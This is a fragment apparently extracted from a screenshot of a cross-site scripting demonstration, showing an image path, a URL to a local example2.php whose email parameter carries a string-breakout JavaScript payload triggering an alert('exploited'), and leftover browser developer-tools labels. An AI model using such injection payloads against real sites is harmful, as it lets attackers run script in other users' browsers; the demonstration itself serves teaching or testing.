 0.0.0.0/example2.php?email=a';}%0Aalert('exploited');%0Afunction test(){%0Aemail='a
Inspector
1
Search HTML
Подпишись:
Subscribe
0.0.0.0
exploited
OK
Filter Styles
Layout
Computed
Transferring data from 0.0.0.0…